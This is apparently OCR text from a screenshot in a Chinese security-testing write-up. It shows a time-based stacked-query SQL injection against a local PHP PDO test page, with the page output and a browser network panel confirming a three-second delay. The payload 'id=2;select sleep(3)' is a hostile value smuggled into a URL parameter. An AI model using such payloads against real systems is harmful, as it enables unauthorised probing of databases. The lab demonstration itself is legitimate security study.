 localhost/pdo/pdo1.php?id=2;select%20sleep(3)
用户ID：2
用户名：aaaddddd
Elements Console Sources Network Performance Memory Application Security Audits
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Only show requests with SameSite issues
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms 3000 ms
Name Status Type Initiator Size Time
pdo1.php?id=2;select%20sleep(3) 200 document Other 297 B
雷神众测